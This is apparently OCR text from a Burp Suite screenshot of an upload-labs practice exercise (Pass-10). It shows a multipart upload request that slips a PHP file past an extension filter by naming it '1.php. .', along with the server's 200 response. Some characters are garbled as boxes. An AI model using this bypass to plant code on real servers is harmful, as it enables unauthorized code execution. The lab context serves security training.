 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.17.136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-10/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-10/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------4413377419487
12 Content-Length: 327
13
14 -----------------------------4413377419487
15 Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------4413377419487
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------4413377419487--
24
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Dec 2022 12:41:37 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 4224
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/upload-labs-master/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="/upload-labs-master/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/upload-labs-master/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload-labs-master/">
<img src="/upload-labs-master/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
□□□□
</a>
22 <a href="javascript:get_prompt()">
□□□□
</a>
23 <a href="javascript:clean_upload_file()">
□□□□□□
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist">
28 <li>
<a id="Pass-01" href="/upload-labs-master/Pass-01/index.php">
Pass-01
Search...
0 matches
INSPECTOR
Done
S 中
4,443 bytes | 2 millis